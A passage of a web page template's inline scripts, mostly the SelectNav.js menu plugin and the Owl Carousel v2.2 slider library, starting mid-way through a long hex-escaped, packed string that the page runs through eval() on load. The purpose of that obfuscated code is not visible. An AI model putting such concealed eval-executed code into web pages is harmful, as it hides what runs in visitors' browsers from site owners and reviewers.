7\x2e\x32\x63\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x32\x33\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x41\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x37\x37\x7c\x78\x37\x39\x7c\x78\x36\x33\x7c\x65\x6c\x73\x65\x7c\x78\x34\x31\x7c\x5f\x30\x78\x33\x37\x63\x32\x78\x31\x7c\x78\x33\x30\x7c\x78\x33\x32\x7c\x78\x32\x31\x7c\x78\x33\x37\x7c\x78\x36\x41\x7c\x78\x33\x42\x7c\x78\x37\x36\x7c\x5f\x30\x78\x33\x37\x63\x32\x78\x32\x7c\x78\x32\x30\x7c\x78\x32\x45\x7c\x78\x33\x35\x7c\x5f\x30\x78\x39\x66\x39\x37\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x36\x32\x7c\x31\x32\x33\x7c\x78\x37\x34\x7c\x5f\x30\x78\x33\x37\x63\x32\x78\x34\x7c\x78\x36\x35\x7c\x78\x36\x31\x7c\x78\x36\x46\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x45\x7c\x78\x37\x30\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x32\x44\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x44\x7c\x78\x35\x34\x7c\x65\x76\x61\x6c\x7c\x78\x33\x31\x7c\x78\x33\x34\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x33\x37\x63\x32\x78\x33\x7c\x76\x61\x72\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x34\x44\x7c\x78\x35\x36\x7c\x78\x35\x31\x7c\x78\x35\x33\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x34\x42\x7c\x78\x34\x36\x7c\x34\x33\x7c\x34\x34\x7c\x74\x68\x69\x73\x7c\x78\x35\x39\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x34\x39\x7c\x78\x35\x30\x7c\x33\x30\x30\x30\x7c\x34\x30\x7c\x78\x34\x35\x7c\x78\x33\x36\x7c\x78\x36\x42\x7c\x78\x37\x31\x7c\x78\x34\x32\x7c\x78\x33\x33\x7c\x78\x37\x41\x7c\x78\x32\x43\x7c\x78\x33\x39\x7c\x78\x32\x33\x7c\x34\x31\x7c\x34\x32\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_qHRhJw);
  //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Plugin: jQuery owl Slider v2.2 
;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:false,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge;}
this._widths=widths;}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length / 2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat /=2;while(repeat--){clones.push(this.normalize(clones.length / 2,true));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/ 2,true));prepend=items[clones[clones.length-1]][0].outerHTML+prepend;}
this._clones=clones;$(append).addClass('cloned').appendTo(this.$stage);$(prepend).addClass('cloned').prependTo(this.$stage);}},{filter:['width','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,previous=0,current=0,coordinates=[];while(++iterator<size){previous=coordinates[iterator-1]||0;current=this._widths[this.relative(iterator)]+this.settings.margin;coordinates.push(previous+current*rtl);}
this._coordinates=coordinates;}},{filter:['width','items','settings'],run:function(){var padding=this.settings.stagePadding,coordinates=this._coordinates,css={'width':Math.ceil(Math.abs(coordinates[coordinates.length-1]))+padding*2,'padding-left':padding||'','padding-right':padding||''};this.$stage.css(css);}},{filter:['width','items','settings'],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge){while(iterator--){cache.css.width=this._widths[this.relative(iterator)];items.eq(iterator).css(cache.css);}}else if(grid){cache.css.width=cache.items.width;items.css(cache.css);}}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style');}},{filter:['width','items','settings'],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0;cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current));this.reset(cache.current);}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current));}},{filter:['width','position','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i);}}
this.$stage.children('.active').removeClass('active');this.$stage.children(':eq('+matches.join('), :eq(')+')').addClass('active');if(this.settings.center){this.$stage.children('.center').removeClass('center');this.$stage.children().eq(this.current()).addClass('center');}}}];Owl.prototype.initialize=function(){this.enter('initializing');this.trigger('initialize');this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is('pre-loading')){var imgs,nestedSelector,width;imgs=this.$element.find('img');nestedSelector=this.settings.nestedItemSelector?'.'+this.settings.nestedItemSelector:undefined;width=this.$element.children(nestedSelector).width();if(imgs.length&&width<=0){this.preloadAutoWidthImages(imgs);}}
this.$element.addClass(this.options.loadingClass);this.$stage=$('<'+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>');this.$element.append(this.$stage.parent());this.replace(this.$element.children().not(this.$stage.parent()));if(this.$element.is(':visible')){this.refresh();}else{this.invalidate('width');}
this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass);this.registerEventHandlers();this.leave('initializing');this.trigger('initialized');};Owl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;if(!overwrites){settings=$.extend({},this.options);}else{$.each(overwrites,function(breakpoint){if(breakpoint<=viewport&&breakpoint>match){match=Number(breakpoint);}});settings=$.extend({},this.options,overwrites[match]);if(typeof settings.stagePadding==='function'){settings.stagePadding=settings.stagePadding();}
delete settings.responsive;if(settings.responsiveClass){this.$element.attr('class',this.$element.attr('class').replace(new RegExp('('+this.options.responsiveClass+'-)\\S+\\s','g'),'$1'+match));}}
this.trigger('change',{property:{name:'settings',value:settings}});this._breakpoint=match;this.settings=settings;this.invalidate('settings');this.trigger('changed',{property:{name:'settings',value:this.settings}});};Owl.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=false;this.settings.merge=false;}};Owl.prototype.prepare=function(item){var event=this.trigger('prepare',{content:item});if(!event.data){event.data=$('<'+this.settings.itemElement+'/>').addClass(this.options.itemClass).append(item)}
this.trigger('prepared',{content:event.data});return event.data;};Owl.prototype.update=function(){var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};while(i<n){if(this._invalidated.all||$.grep(this._pipe[i].filter,filter).length>0){this._pipe[i].run(cache);}
i++;}
this._invalidated={};!this.is('valid')&&this.enter('valid');};Owl.prototype.width=function(dimension){dimension=dimension||Owl.Width.Default;switch(dimension){case Owl.Width.Inner:case Owl.Width.Outer:return this._width;default:return this._width-this.settings.stagePadding*2+this.settings.margin;}};Owl.prototype.refresh=function(){this.enter('refreshing');this.trigger('refresh');this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave('refreshing');this.trigger('refreshed');};Owl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer);this.resizeTimer=window.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate);};Owl.prototype.onResize=function(){if(!this._items.length){return false;}
if(this._width===this.$element.width()){return false;}
if(!this.$element.is(':visible')){return false;}
this.enter('resizing');if(this.trigger('resize').isDefaultPrevented()){this.leave('resizing');return false;}
this.invalidate('width');this.refresh();this.leave('resizing');this.trigger('resized');};Owl.prototype.registerEventHandlers=function(){if($.support.transition){this.$stage.on($.support.transition.end+'.owl.core',$.proxy(this.onTransitionEnd,this));}
if(this.settings.responsive!==false){this.on(window,'resize',this._handlers.onThrottledResize);}
if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on('mousedown.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('dragstart.owl.core selectstart.owl.core',function(){return false});}
if(this.settings.touchDrag){this.$stage.on('touchstart.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('touchcancel.owl.core',$.proxy(this.onDragEnd,this));}};Owl.prototype.onDragStart=function(event){var stage=null;if(event.which===3){return;}
if($.support.transform){stage=this.$stage.css('transform').replace(/.*\(|\)| /g,'').split(',');stage={x:stage[stage.length===16?12:4],y:stage[stage.length===16?13:5]};}else{stage=this.$stage.position();stage={x:this.settings.rtl?stage.left+this.$stage.width()-this.width()+this.settings.margin:stage.left,y:stage.top};}
if(this.is('animating')){$.support.transform?this.animate(stage.x):this.$stage.stop()
this.invalidate('position');}
this.$element.toggleClass(this.options.grabClass,event.type==='mousedown');this.speed(0);this._drag.time=new Date().getTime();this._drag.target=$(event.target);this._drag.stage.start=stage;this._drag.stage.current=stage;this._drag.pointer=this.pointer(event);$(document).on('mouseup.owl.core touchend.owl.core',$.proxy(this.onDragEnd,this));$(document).one('mousemove.owl.core touchmove.owl.core',$.proxy(function(event){var delta=this.difference(this._drag.pointer,this.pointer(event));$(document).on('mousemove.owl.core touchmove.owl.core',$.proxy(this.onDragMove,this));if(Math.abs(delta.x)<Math.abs(delta.y)&&this.is('valid')){return;}
event.preventDefault();this.enter('dragging');this.trigger('drag');},this));};Owl.prototype.onDragMove=function(event){var minimum=null,maximum=null,pull=null,delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this.difference(this._drag.stage.start,delta);if(!this.is('dragging')){return;}
event.preventDefault();if(this.settings.loop){minimum=this.coordinates(this.minimum());maximum=this.coordinates(this.maximum()+1)-minimum;stage.x=(((stage.x-minimum)%maximum+maximum)%maximum)+minimum;}else{minimum=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());maximum=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());pull=this.settings.pullDrag?-1*delta.x / 5:0;stage.x=Math.max(Math.min(stage.x,minimum+pull),maximum+pull);}
this._drag.stage.current=stage;this.animate(stage.x);};Owl.prototype.onDragEnd=function(event){var delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this._drag.stage.current,direction=delta.x>0^this.settings.rtl?'left':'right';$(document).off('.owl.core');this.$element.removeClass(this.options.grabClass);if(delta.x!==0&&this.is('dragging')||!this.is('valid')){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(this.closest(stage.x,delta.x!==0?direction:this._drag.direction));this.invalidate('position');this.update();this._drag.direction=direction;if(Math.abs(delta.x)>3||new Date().getTime()-this._drag.time>300){this._drag.target.one('click.owl.core',function(){return false;});}}
if(!this.is('dragging')){return;}
this.leave('dragging');this.trigger('dragged');};Owl.prototype.closest=function(coordinate,direction){var position=-1,pull=30,width=this.width(),coordinates=this.coordinates();if(!this.settings.freeDrag){$.each(coordinates,$.proxy(function(index,value){if(direction==='left'&&coordinate>value-pull&&coordinate<value+pull){position=index;}else if(direction==='right'&&coordinate>value-width-pull&&coordinate<value-width+pull){position=index+1;}else if(this.op(coordinate,'<',value)&&this.op(coordinate,'>',coordinates[index+1]||value-width)){position=direction==='left'?index+1:index;}
return position===-1;},this));}
if(!this.settings.loop){if(this.op(coordinate,'>',coordinates[this.minimum()])){position=coordinate=this.minimum();}else if(this.op(coordinate,'<',coordinates[this.maximum()])){position=coordinate=this.maximum();}}
return position;};Owl.prototype.animate=function(coordinate){var animate=this.speed()>0;this.is('animating')&&this.onTransitionEnd();if(animate){this.enter('animating');this.trigger('translate');}
if($.support.transform3d&&$.support.transition){this.$stage.css({transform:'translate3d('+coordinate+'px,0px,0px)',transition:(this.speed()/ 1000)+'s'});}else if(animate){this.$stage.animate({left:coordinate+'px'},this.speed(),this.settings.fallbackEasing,$.proxy(this.onTransitionEnd,this));}else{this.$stage.css({left:coordinate+'px'});}};Owl.prototype.is=function(state){return this._states.current[state]&&this._states.current[state]>0;};Owl.prototype.current=function(position){if(position===undefined){return this._current;}
if(this._items.length===0){return undefined;}
position=this.normalize(position);if(this._current!==position){var event=this.trigger('change',{property:{name:'position',value:position}});if(event.data!==undefined){position=this.normalize(event.data);}
this._current=position;this.invalidate('position');this.trigger('changed',{property:{name:'position',value:this._current}});}
return this._current;};Owl.prototype.invalidate=function(part){if($.type(part)==='string'){this._invalidated[part]=true;this.is('valid')&&this.leave('valid');}
return $.map(this._invalidated,function(v,i){return i});};Owl.prototype.reset=function(position){position=this.normalize(position);if(position===undefined){return;}
this._speed=0;this._current=position;this.suppress(['translate','translated']);this.animate(this.coordinates(position));this.release(['translate','translated']);};Owl.prototype.normalize=function(position,relative){var n=this._items.length,m=relative?0:this._clones.length;if(!this.isNumeric(position)||n<1){position=undefined;}else if(position<0||position>=n+m){position=((position-m / 2)%n+n)%n+m / 2;}
return position;};Owl.prototype.relative=function(position){position-=this._clones.length / 2;return this.normalize(position,true);};Owl.prototype.maximum=function(relative){var settings=this.settings,maximum=this._coordinates.length,iterator,reciprocalItemsWidth,elementWidth;if(settings.loop){maximum=this._clones.length / 2+this._items.length-1;}else if(settings.autoWidth||settings.merge){iterator=this._items.length;reciprocalItemsWidth=this._items[--iterator].width();elementWidth=this.$element.width();while(iterator--){reciprocalItemsWidth+=this._items[iterator].width()+this.settings.margin;if(reciprocalItemsWidth>elementWidth){break;}}
maximum=iterator+1;}else if(settings.center){maximum=this._items.length-1;}else{maximum=this._items.length-settings.items;}
if(relative){maximum-=this._clones.length / 2;}
return Math.max(maximum,0);};Owl.prototype.minimum=function(relative){return relative?0:this._clones.length / 2;};Owl.prototype.items=function(position){if(position===undefined){return this._items.slice();}
position=this.normalize(position,true);return this._items[position];};Owl.prototype.mergers=function(position){if(position===undefined){return this._mergers.slice();}
position=this.normalize(position,true);return this._mergers[position];};Owl.prototype.clones=function(position){var odd=this._clones.length / 2,even=odd+this._items.length,map=function(index){return index%2===0?even+index / 2:odd-(index+1)/ 2};if(position===undefined){return $.map(this._clones,function(v,i){return map(i)});}
return $.map(this._clones,function(v,i){return v===position?map(i):null});};Owl.prototype.speed=function(speed){if(speed!==undefined){this._speed=speed;}
return this._speed;};Owl.prototype.coordinates=function(position){var multiplier=1,newPosition=position-1,coordinate;if(position===undefined){return $.map(this._coordinates,$.proxy(function(coordinate,index){return this.coordinates(index);},this));}
if(this.settings.center){if(this.settings.rtl){multiplier=-1;newPosition=position+1;}
coordinate=this._coordinates[position];coordinate+=(this.width()-coordinate+(this._coordinates[newPosition]||0))/ 2*multiplier;}else{coordinate=this._coordinates[newPosition]||0;}
coordinate=Math.ceil(coordinate);return coordinate;};Owl.prototype.duration=function(from,to,factor){if(factor===0){return 0;}
return Math.min(Math.max(Math.abs(to-from),1),6)*Math.abs((factor||this.settings.smartSpeed));};Owl.prototype.to=function(position,speed){var current=this.current(),revert=null,distance=position-this.relative(current),direction=(distance>0)-(distance<0),items=this._items.length,minimum=this.minimum(),maximum=this.maximum();if(this.settings.loop){if(!this.settings.rewind&&Math.abs(distance)>items / 2){distance+=direction*-1*items;}
position=current+distance;revert=((position-minimum)%items+items)%items+minimum;if(revert!==position&&revert-distance<=maximum&&revert-distance>0){current=revert-distance;position=revert;this.reset(current);}}else if(this.settings.rewind){maximum+=1;position=(position%maximum+maximum)%maximum;}else{position=Math.max(minimum,Math.min(maximum,position));}
this.speed(this.duration(current,position,speed));this.current(position);if(this.$element.is(':visible')){this.update();}};Owl.prototype.next=function(speed){speed=speed||false;this.to(this.relative(this.current())+1,speed);};Owl.prototype.prev=function(speed){speed=speed||false;this.to(this.relative(this.current())-1,speed);};Owl.prototype.onTransitionEnd=function(event){if(event!==undefined){event.stopPropagation();if((event.target||event.srcElement||event.originalTarget)!==this.$stage.get(0)){return false;}}
this.leave('animating');this.trigger('translated');};Owl.prototype.viewport=function(){var width;if(this.options.responsiveBaseElement!==window){width=$(this.options.responsiveBaseElement).width();}else if(window.innerWidth){width=window.innerWidth;}else if(document.documentElement&&document.documentElement.clientWidth){width=document.documentElement.clientWidth;}else{console.warn('Can not detect viewport width.');}
return width;};Owl.prototype.replace=function(content){this.$stage.empty();this._items=[];if(content){content=(content instanceof jQuery)?content:$(content);}
if(this.settings.nestedItemSelector){content=content.find('.'+this.settings.nestedItemSelector);}
content.filter(function(){return this.nodeType===1;}).each($.proxy(function(index,item){item=this.prepare(item);this.$stage.append(item);this._items.push(item);this._mergers.push(item.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);},this));this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0);this.invalidate('items');};Owl.prototype.add=function(content,position){var current=this.relative(this._current);position=position===undefined?this._items.length:this.normalize(position,true);content=content instanceof jQuery?content:$(content);this.trigger('add',{content:content,position:position});content=this.prepare(content);if(this._items.length===0||position===this._items.length){this._items.length===0&&this.$stage.append(content);this._items.length!==0&&this._items[position-1].after(content);this._items.push(content);this._mergers.push(content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}else{this._items[position].before(content);this._items.splice(position,0,content);this._mergers.splice(position,0,content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}
this._items[current]&&this.reset(this._items[current].index());this.invalidate('items');this.trigger('added',{content:content,position:position});};Owl.prototype.remove=function(position){position=this.normalize(position,true);if(position===undefined){return;}
this.trigger('remove',{content:this._items[position],position:position});this._items[position].remove();this._items.splice(position,1);this._mergers.splice(position,1);this.invalidate('items');this.trigger('removed',{content:null,position:position});};Owl.prototype.preloadAutoWidthImages=function(images){images.each($.proxy(function(i,element){this.enter('pre-loading');element=$(element);$(new Image()).one('load',$.proxy(function(e){element.attr('src',e.target.src);element.css('opacity',1);this.leave('pre-loading');!this.is('pre-loading')&&!this.is('initializing')&&this.refresh();},this)).attr('src',element.attr('src')||element.attr('data-src')||element.attr('data-src-retina'));},this));};Owl.prototype.destroy=function(){this.$element.off('.owl.core');this.$stage.off('.owl.core');$(document).off('.owl.core');if(this.settings.responsive!==false){window.clearTimeout(this.resizeTimer);this.off(window,'resize',this._handlers.onThrottledResize);}
for(var i in this._plugins){this._plugins[i].destroy();}
this.$stage.children('.cloned').remove();this.$stage.unwrap();this.$stage.children().contents().unwrap();this.$stage.children().unwrap();this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr('class',this.$element.attr('class').replace(new RegExp(this.options.responsiveClass+'-\\S+\\s','g'),'')).removeData('owl.carousel');};Owl.prototype.op=function(a,o,b){var rtl=this.settings.rtl;switch(o){case'<':return rtl?a>b:a<b;case'>':return rtl?a<b:a>b;case'>=':return rtl?a<=b:a>=b;case'<=':return rtl?a>=b:a<=b;default:break;}};Owl.prototype.on=function(element,event,listener,capture){if(element.addEventListener){element.addEventListener(event,listener,capture);}else if(element.attachEvent){element.attachEvent('on'+event,listener);}};Owl.prototype.off=function(element,event,listener,capture){if(element.removeEventListener){element.removeEventListener(event,listener,capture);}else if(element.detachEvent){element.detachEvent('on'+event,listener);}};Owl.prototype.trigger=function(name,data,namespace,state,enter){var status={item:{count:this._items.length,index:this.current()}},handler=$.camelCase($.grep(['on',name,namespace],function(v){return v}).join('-').toLowerCase()),event=$.Event([name,'owl',namespace||'carousel'].join('.').toLowerCase(),$.extend({relatedTarget:this},status,data));if(!this._supress[name]){$.each(this._plugins,function(name,plugin){if(plugin.onTrigger){plugin.onTrigger(event);}});this.register({type:Owl.Type.Event,name:name});this.$element.trigger(event);if(this.settings&&typeof this.settings[handler]==='function'){this.settings[handler].call(this,event);}}
return event;};Owl.prototype.enter=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){if(this._states.current[name]===undefined){this._states.current[name]=0;}
this._states.current[name]++;},this));};Owl.prototype.leave=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){this._states.current[name]--;},this));};Owl.prototype.register=function(object){if(object.type===Owl.Type.Event){if(!$.event.special[object.name]){$.event.special[object.name]={};}
if(!$.event.special[object.name].owl){var _default=$.event.special[object.name]._default;$.event.special[object.name]._default=function(e){if(_default&&_default.apply&&(!e.namespace||e.namespace.indexOf('owl')===-1)){return _default.apply(this,arguments);}
return e.namespace&&e.namespace.indexOf('owl')>-1;};$.event.special[object.name].owl=true;}}else if(object.type===Owl.Type.State){if(!this._states.tags[object.name]){this._states.tags[object.name]=object.tags;}else{this._states.tags[object.name]=this._states.tags[object.name].concat(object.tags);}
this._states.tags[object.name]=$.grep(this._states.tags[object.name],$.proxy(function(tag,i){return $.inArray(tag,this._states.tags[object.name])===i;},this));}};Owl.prototype.suppress=function(events){$.each(events,$.proxy(function(index,event){this._supress[event]=true;},this));};Owl.prototype.release=function(events){$.each(events,$.proxy(function(index,event){delete this._supress[event];},this));};Owl.prototype.pointer=function(event){var result={x:null,y:null};event=event.originalEvent||event||window.event;event=event.touches&&event.touches.length?event.touches[0]:event.changedTouches&&event.changedTouches.length?event.changedTouches[0]:event;if(event.pageX){result.x=event.pageX;result.y=event.pageY;}else{result.x=event.clientX;result.y=event.clientY;}
return result;};Owl.prototype.isNumeric=function(number){return!isNaN(parseFloat(number));};Owl.prototype.difference=function(first,second){return{x:first.x-second.x,y:first.y-second.y};};$.fn.owlCarousel=function(option){var args=Array.prototype.slice.call(arguments,1);return this.each(function(){var $this=$(this),data=$this.data('owl.carousel');if(!data){data=new Owl(this,typeof option=='object'&&option);$this.data('owl.carousel',data);$.each(['next','prev','to','destroy','refresh','replace','add','remove'],function(i,event){data.register({type:Owl.Type.Event,name:event});data.$element.on(event+'.owl.carousel.core',$.proxy(function(e){if(e.namespace&&e.relatedTarget!==this){this.suppress([event]);data[event].apply(this,[].slice.call(arguments,1));this.release([event]);}},data));});}
if(typeof option=='string'&&option.charAt(0)!=='_'){data[option].apply(data,args);}});};$.fn.owlCarousel.Constructor=Owl;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoRefresh=function(carousel){this._core=carousel;this._interval=null;this._visible=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoRefresh){this.watch();}},this)};this._core.options=$.extend({},AutoRefresh.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoRefresh.Defaults={autoRefresh:true,autoRefreshInterval:500};AutoRefresh.prototype.watch=function(){if(this._interval){return;}
this._visible=this._core.$element.is(':visible');this._interval=window.setInterval($.proxy(this.refresh,this),this._core.settings.autoRefreshInterval);};AutoRefresh.prototype.refresh=function(){if(this._core.$element.is(':visible')===this._visible){return;}
this._visible=!this._visible;this._core.$element.toggleClass('owl-hidden',!this._visible);this._visible&&(this._core.invalidate('width')&&this._core.refresh());};AutoRefresh.prototype.destroy=function(){var handler,property;window.clearInterval(this._interval);for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
